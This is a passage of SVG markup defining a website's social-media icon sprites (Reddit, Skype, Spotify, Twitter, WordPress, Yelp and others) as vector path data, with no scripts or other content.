<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z"/>
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M22,11.816c0-1.256-1.021-2.277-2.277-2.277c-0.593,0-1.122,0.24-1.526,0.614c-1.481-0.965-3.455-1.594-5.647-1.69 l1.171-3.702l3.18,0.748c0.008,1.028,0.846,1.862,1.876,1.862c1.035,0,1.877-0.842,1.877-1.878c0-1.035-0.842-1.877-1.877-1.877 c-0.769,0-1.431,0.466-1.72,1.13l-3.508-0.826c-0.203-0.047-0.399,0.067-0.46,0.261l-1.35,4.268 c-2.316,0.038-4.411,0.67-5.97,1.671C5.368,9.765,4.853,9.539,4.277,9.539C3.021,9.539,2,10.56,2,11.816 c0,0.814,0.433,1.523,1.078,1.925c-0.037,0.221-0.061,0.444-0.061,0.672c0,3.292,4.011,5.97,8.941,5.97s8.941-2.678,8.941-5.97 c0-0.214-0.02-0.424-0.053-0.632C21.533,13.39,22,12.661,22,11.816z M18.776,4.394c0.606,0,1.1,0.493,1.1,1.1s-0.493,1.1-1.1,1.1 s-1.1-0.494-1.1-1.1S18.169,4.394,18.776,4.394z M2.777,11.816c0-0.827,0.672-1.5,1.499-1.5c0.313,0,0.598,0.103,0.838,0.269 c-0.851,0.676-1.477,1.479-1.812,2.36C2.983,12.672,2.777,12.27,2.777,11.816z M11.959,19.606c-4.501,0-8.164-2.329-8.164-5.193 S7.457,9.22,11.959,9.22s8.164,2.329,8.164,5.193S16.46,19.606,11.959,19.606z M20.636,13.001c-0.326-0.89-0.948-1.701-1.797-2.384 c0.248-0.186,0.55-0.301,0.883-0.301c0.827,0,1.5,0.673,1.5,1.5C21.223,12.299,20.992,12.727,20.636,13.001z M8.996,14.704 c-0.76,0-1.397-0.616-1.397-1.376c0-0.76,0.637-1.397,1.397-1.397c0.76,0,1.376,0.637,1.376,1.397 C10.372,14.088,9.756,14.704,8.996,14.704z M16.401,13.328c0,0.76-0.616,1.376-1.376,1.376c-0.76,0-1.399-0.616-1.399-1.376 c0-0.76,0.639-1.397,1.399-1.397C15.785,11.931,16.401,12.568,16.401,13.328z M15.229,16.708c0.152,0.152,0.152,0.398,0,0.55 c-0.674,0.674-1.727,1.002-3.219,1.002c-0.004,0-0.007-0.002-0.011-0.002c-0.004,0-0.007,0.002-0.011,0.002 c-1.492,0-2.544-0.328-3.218-1.002c-0.152-0.152-0.152-0.398,0-0.55c0.152-0.152,0.399-0.151,0.55,0 c0.521,0.521,1.394,0.775,2.669,0.775c0.004,0,0.007,0.002,0.011,0.002c0.004,0,0.007-0.002,0.011-0.002 c1.275,0,2.148-0.253,2.669-0.775C14.831,16.556,15.078,16.556,15.229,16.708z"/>
</symbol>
<symbol id="icon-skype" viewBox="0 0 24 24">
<path d="M10.113,2.699c0.033-0.006,0.067-0.013,0.1-0.02c0.033,0.017,0.066,0.033,0.098,0.051L10.113,2.699z M2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223z M21.275,13.771 c0.007-0.035,0.011-0.071,0.018-0.106c-0.018-0.031-0.033-0.064-0.052-0.095L21.275,13.771z M13.563,21.199 c0.032,0.019,0.065,0.035,0.096,0.053c0.036-0.006,0.071-0.011,0.105-0.017L13.563,21.199z M22,16.386 c0,1.494-0.581,2.898-1.637,3.953c-1.056,1.057-2.459,1.637-3.953,1.637c-0.967,0-1.914-0.251-2.75-0.725 c0.036-0.006,0.071-0.011,0.105-0.017l-0.202-0.035c0.032,0.019,0.065,0.035,0.096,0.053c-0.543,0.096-1.099,0.147-1.654,0.147 c-1.275,0-2.512-0.25-3.676-0.743c-1.125-0.474-2.135-1.156-3.002-2.023c-0.867-0.867-1.548-1.877-2.023-3.002 c-0.493-1.164-0.743-2.401-0.743-3.676c0-0.546,0.049-1.093,0.142-1.628c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103C2.244,9.5,2,8.566,2,7.615c0-1.493,0.582-2.898,1.637-3.953 c1.056-1.056,2.46-1.638,3.953-1.638c0.915,0,1.818,0.228,2.622,0.655c-0.033,0.007-0.067,0.013-0.1,0.02l0.199,0.031 c-0.032-0.018-0.066-0.034-0.098-0.051c0.002,0,0.003-0.001,0.004-0.001c0.586-0.112,1.187-0.169,1.788-0.169 c1.275,0,2.512,0.249,3.676,0.742c1.124,0.476,2.135,1.156,3.002,2.024c0.868,0.867,1.548,1.877,2.024,3.002 c0.493,1.164,0.743,2.401,0.743,3.676c0,0.575-0.054,1.15-0.157,1.712c-0.018-0.031-0.033-0.064-0.052-0.095l0.034,0.201 c0.007-0.035,0.011-0.071,0.018-0.106C21.754,14.494,22,15.432,22,16.386z M16.817,14.138c0-1.331-0.613-2.743-3.033-3.282 l-2.209-0.49c-0.84-0.192-1.807-0.444-1.807-1.237c0-0.794,0.679-1.348,1.903-1.348c2.468,0,2.243,1.696,3.468,1.696 c0.645,0,1.209-0.379,1.209-1.031c0-1.521-2.435-2.663-4.5-2.663c-2.242,0-4.63,0.952-4.63,3.488c0,1.221,0.436,2.521,2.839,3.123 l2.984,0.745c0.903,0.223,1.129,0.731,1.129,1.189c0,0.762-0.758,1.507-2.129,1.507c-2.679,0-2.307-2.062-3.743-2.062 c-0.645,0-1.113,0.444-1.113,1.078c0,1.236,1.501,2.886,4.856,2.886C15.236,17.737,16.817,16.199,16.817,14.138z"/>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z"/>
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z"/>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z"/>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865"/>
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z"/>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"/>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z"/>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"/>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"/>
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z"/>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z"/>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"/>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
